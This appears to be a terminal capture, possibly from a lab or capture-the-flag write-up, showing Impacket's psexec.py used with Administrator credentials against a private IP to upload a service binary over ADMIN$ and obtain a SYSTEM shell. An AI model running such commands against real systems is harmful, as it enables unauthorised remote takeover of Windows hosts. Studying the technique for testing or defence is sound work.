 →  examples git:(master) python psexec.py 'Administrator'@172.31.1.24
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 – Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.24.....
[*] Found writable share ADMIN$
[*] Uploading file AsldJwqI.exe
[*] Opening SVCManager on 172.31.1.24.....
[*] Creating service bdPp on 172.31.1.24.....
[*] Starting service bdPp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system